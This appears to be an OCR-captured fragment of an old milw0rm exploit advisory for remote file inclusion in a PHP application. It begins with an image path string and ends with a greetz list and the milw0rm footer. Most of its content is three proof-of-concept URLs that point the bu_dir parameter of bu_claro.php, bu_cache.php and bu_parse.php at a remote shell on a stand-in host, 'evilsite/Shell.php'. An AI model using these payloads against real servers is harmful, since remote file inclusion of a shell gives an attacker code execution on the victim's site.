
http://localhost/[PATH]/bu/bu_claro.php?
bu_dir=http://evilsite/Shell.php?

http://localhost/[PATH]/bu/bu_cache.php?
bu_dir=http://evilsite/Shell.php?

http://localhost/[PATH]/bu/bu_parse.php?
bu_dir=http://evilsite/Shell.php?

---------------------------------------
---------------------------------------
--------------

Gr33tz : Dr.Trojan , Hiv++ , D_7j , Vpc

SP TNX : Dr.Pantagon

*********************************************
# milw0rm.com [2006-12-31]
